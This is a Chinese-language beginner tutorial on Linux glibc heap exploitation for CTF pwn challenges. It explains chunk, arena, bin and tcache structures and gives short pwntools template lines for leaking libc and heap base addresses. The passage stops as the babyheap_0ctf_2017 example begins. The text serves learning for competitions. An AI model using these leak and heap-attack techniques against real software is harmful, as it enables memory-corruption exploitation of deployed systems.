
CTF-PWN-简易Linux堆利用入门教程by arttnba3
不要满足于做一个ptmalloc拳击手
大部分内容来自于 glibc2.23malloc源码分析 - I:堆内存的基本组织形式
0x00.写在开始之前 对于堆管理器的利用一直以来都是CTF比赛中的热点,按我的感受来看通常情况下大比赛的签到题都会是一道easy heap,同时由于其知识点的繁复冗杂,对于Linux的堆管理器的利用也是Pwner们的学习路径上的一个瓶颈,因此本人决定撰写该教程,希望能够帮助更多初入pwn世界的萌新们尽快掌握对于堆管理器的美妙利用
当然,本教程并不专业,笔者更加推荐想要深入了解CTF中ptmalloc堆利用的同学前往CTF wiki
本教程仅为入门级别的教程,仅适用于初识堆利用的萌新,对于对堆管理器已经有着一定的了解或者再往上的大师傅们请无视
前置知识:
x86汇编语言基础
C语言基础
数据结构基础(推荐至少要Leetcode上的链表题能写中等难度的水平(OI佬请无视))
0x01.堆内存的分配&释放 堆内存大概是位于图上的位置,增长方向如箭头所示:从低地址向高地址增长
系统调用:brk brk系统调用用于增长堆区
内存分配基本思想:重用 堆管理器处于用户程序与内核中间,主要做以下工作
响应用户的申请内存请求,向操作系统申请内存,然后将其返回给用户程序。同时,为了保持内存管理的高效性,内核一般都会预先分配很大的一块连续的内存,然后让堆管理器通过某种算法管理这块内存。只有当出现了堆空间不足的情况,堆管理器才会再次与操作系统进行交互。
管理用户所释放的内存。一般来说,用户释放的内存并不是直接返还给操作系统的,而是由堆管理器进行管理。这些释放的内存可以来响应用户新申请的内存的请求。
malloc malloc()函数用于分配chunk,空闲chunk不满足条件时会合并相邻空闲chunk | 切割空闲chunk
__malloc_hook 位于libc中的函数指针变量,通常为NULL,不为NULL时malloc()函数会优先调用该函数指针
free free()函数用于将对应的空闲chunk放入相应的bin中,还会合并相邻空闲chunk
__free_hook 位于libc中的函数指针变量,通常为NULL,不为NULL时free()函数会优先调用该函数指针,传入的参数为要free的chunk
realloc 用以扩展chunk,相邻chunk闲置且空间充足则会进行合并,否则会重新分配chunk
__realloc_hook 位于libc中的函数指针变量,通常为NULL,不为NULL时realloc()函数会优先调用该函数指针
0x02.堆相关数据结构 此部分内容推荐阅读: glibc2.23malloc源码分析 - I:堆内存的基本组织形式 进行深入理解,这里只是帮大家了解个大概的样子

1.chunk 通常情况下,我们将向系统所申请得到的内存块称之为一个chunk
基本结构 在ptmalloc的内部使用malloc_chunk结构体来表示,代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
struct malloc_chunk { INTERNAL_SIZE_T prev_size; INTERNAL_SIZE_T size; struct malloc_chunk * fd ; struct malloc_chunk * bk ; struct malloc_chunk * fd_nextsize ; struct malloc_chunk * bk_nextsize ; };
各字段含义如下:
prev_size :用以保存前一个内存物理地址相邻的chunk的size,仅在该chunk为free状态时会被使用到 size :顾名思义,用以保存这个chunk的总的大小,即同时包含chunk头 (prev_size + size )和chunk剩余部分的大小 fd &&bk :仅在在chunk被free后使用 ,用以连接其他的chunk,也就是说当chunk处于被使用的状态时该字段无效,被用以存储用户的数据 fd_nextsize &&bk_nextsize :仅在在chunk被free后使用,用以连接其他的chunk
由于最后的两个变量仅用于较大的free的chunk,故我们先暂且忽略
那么我们便可以知道:一个chunk在内存中大概是长这个样子的 :
其中prev_size字段与size字段被称之为chunk header,用以存储chunk相关数据,剩下的部分才是系统真正返回给用户进行使用的部分
Top Chunk Top Chunk是所有chunk中较为特殊的一个chunk,由于系统调用的开销较大,故一般情况下malloc都不会频繁地直接调用brk系统调用开辟堆内存空间,而是会在一开始时先向系统申请一个较大的Top Chunk,后续需要取用内存时便从Top chunk中切割,直到Top chunk不足以分配所需大小的chunk时才会进行系统调用
2.arena arena这个词直译是“竞技场”的意思,wsm要起这种奇怪的名字我也不知道,可能是因为听起来比较帅气吧,按照笔者的理解,arena在ptmalloc中用以表示「单个线程独立维护的内存池」 ,这是由于大部分情况下对于每个线程而言其都会单独有着一个arena实例用以管理属于该线程的堆内存区域,包括Bins、Fastbin等其实都是被放置在arena的结构体中统一进行管理的
main_arena main_arena为一个定义于malloc.c中的静态的malloc_state结构体,如下:
1 2 3 4 5 6 7 8 9 10 11 12 static struct malloc_state main_arena ={ .mutex = _LIBC_LOCK_INITIALIZER, .next = &main_arena, .attached_threads = 1 };
该arena位于libc中 ,而并不似其他arena一般位于堆区
在堆题中通常通过泄露arena的地址以获得libc的基址
①fast bin ptmalloc独立于Bins之外单独设计了一个Fastbin用以储存一些size较小的闲置chunk
Fastbins是一个用以保存最近释放的较小的chunk的数组,为了提高速度其使用单向链表进行链接
Fastbin采取FILO/LIFO的策略,即每次都取用fastbin链表头部的chunk,每次释放chunk时都插入至链表头部成为新的头结点 ,因而大幅提高了存取chunk的速度Fastbin中的chunk永远保持在in_use的状态,这也保证了她们不会被与其他的free chunk合并 malloc_consolidate()函数将会清空fastbin中所有的chunk,在进行相应的合并后送入普通的small bins中 32位下最大的fastbin chunk size为0x40, 64位下最大的fastbin chunk size为0x80,超过这个范围的chunk在free之后则会被送入unsorted bin中
安全检查 size 在malloc()函数分配fastbin size范围的chunk时,若是对应的fastbin中有空闲chunk,在取出前会检查其size域与对应下标是否一致,不会检查标志位 ,若否则会触发abort
double free 在free()函数中会对fastbin链表的头结点 进行检查,若传入free()的chunk处在fastbin size范围内,其与对应下标的链表的头结点为同一chunk,则会触发abort
②tcache(only libc2.26 and up) Thread Cache(tcache)机制用以快速存取chunk,使用一个结构体进行管理:
1 2 3 4 5 6 7 8 9 10 typedef struct tcache_perthread_struct { uint16_t counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct;
tcache中一共有64个entries,每个entries使用如下结构体进行管理:
1
2
3
4
5
6
typedef struct tcache_entry { struct tcache_entry *next ; struct tcache_perthread_struct *key ; } tcache_entry;
即tcache中的chunk使用fd域连接,并使用bk域保存tcache key
与普通的bin所不同的是,tcache中空闲chunk的fd域指向的并非是下一个chunk的prev_size域,仍是fd域
安全检查 tcache机制刚出来时基本上是毫无保护的,因此对于tcache的利用比以往要简单得多(比如说可以直接double free、任意地址写等
tcache key(only libc2.29 and up) 自glibc2.29版本起tcache新增了一个key字段,该字段位于chunk的bk字段,值为tcache结构体的地址,若free()检测到chunk->bk == tcache则会遍历tcache对应链表中是否有该chunk
③unsorted bin 用以临时存放堆块的bin,size大于fastbin范围、tcache链表已满(如果有tcache)时一个chunk在free之后则会先被放入unsorted bin中
若被放入unsorted bin中的chunk与原有chunk物理相邻则会合并成一个大chunk
④small bin 存放size较小的空闲chunk的bin
⑤large bin 存放size较大的空闲chunk的bin
0x03.基础的利用方式 一、地址泄露 与ret2libc相同,CTF的堆题中往往不会直接给我们后门函数,同时地址随机化保护往往也都是开着的(准确地说,几乎所有的堆题都是保 护 全 开 ),故我们仍然需要利用libc中的gadget以获得flag
bins - libc基址 (除fastbin以外)bins与空闲chunk间构成双向链表结构,利用这个特性我们便可以泄漏出main_arena的地址,进而泄漏出libc的基址
gdb调试可以方便我们知道chunk上所记载的与main_arena间的偏移
通常情况下,我们利用unsorted bin中的chunk泄露libc地址,其与main_arena间距离为0x58/0x60(libc2.26 and up, with tcache),而main_arena与__malloc_hook间地址相差0x10,故有如下板子:
1
2
3
4
5
main_arena = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) - 0x60 main_arena = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) - 0x58 main_arena = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) - offset malloc_hook = main_arena - 0x10 libc_base = malloc_hook - libc.sym['__malloc_hook' ]
这种利用的方式可以是通过垂悬指针打印bins中chunk内容,也可以是通过送入bins后再分配回来打印利用垂悬指针进行泄露
tcache key - 堆基址(only libc2.29 and up) tcache key所用的值便是tcache结构体本身的地址,故若我们能够打印tcache key,就能直接获得堆基址
有如下板子:
1
2
3
heap_leak = u64(p.recv(6 ).ljust(8 , b"\x00" )) heap_base = heap_leak - 0x290 - 0x10 heap_base = heap_leak - 0x11c10 - 0x290 - 0x10
需要注意的是不同版本的libc下这个偏移(0x290,libc2.31 cover)并不一定是相同的,还需要读者自行使用gdb进行调试
二、堆溢出 堆溢出通常指的是在程序读取输入到堆块上时,未经严格的检测(如使用gets()读入),导致用户输入的数据可以溢出到其物理相邻高地址的chunk,从而改写其结构,予攻击者以无限的利用空间


例题:babyheap_0ctf_2017 - Unsorted bin leak + Fastbin Attack + one_gadget 惯例的checksec,发现保 护 全 开 (心 肺 停 止

拖入IDA里进行分析(以下部分函数、变量名经过重命名)
常见的堆题基本上都是菜单题,本题也不例外
